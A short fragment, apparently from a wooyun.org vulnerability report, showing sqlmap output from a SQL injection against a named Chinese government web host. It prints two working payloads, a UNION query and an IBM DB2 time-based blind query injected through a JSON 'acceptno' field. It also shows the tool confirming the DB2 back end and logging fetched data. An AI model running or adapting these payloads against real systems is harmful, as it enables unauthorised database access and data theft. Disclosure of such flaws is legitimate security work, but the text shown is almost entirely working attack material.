 Sqlmap
---
Parameter: JSON acceptno ((custom) POST)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: {"params":{"javaClass":"ParameterSet","map":{"acceptno":"1111' UNIO
N ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(112)||CHR(118)||CHR(118
)||CHR(113)||CHR(105)||CHR(86)||CHR(110)||CHR(112)||CHR(89)||CHR(75)||CHR(69)||C
HR(88)||CHR(121)||CHR(110)||CHR(113)||CHR(118)||CHR(106)||CHR(118)||CHR(113),NUL
L FROM SYSIBM.SYSDUMMY1-- ","cerno":"1111"},"length":2}}
Type: AND/OR time-based blind
Title: IBM DB2 AND time-based blind (heavy query)
Payload: {"params":{"javaClass":"ParameterSet","map":{"acceptno":"1111' AND
3257=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.
SYSTABLES AS T3) AND 'lOWT'='lOWT","cerno":"1111"},"length":2}}
---
[15:53:15] [INFO] the back-end DBMS is IBM DB2
back-end DBMS: IBM DB2
[15:53:15] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\wssp.jiangxi.gov.cn'
www.wooyun.org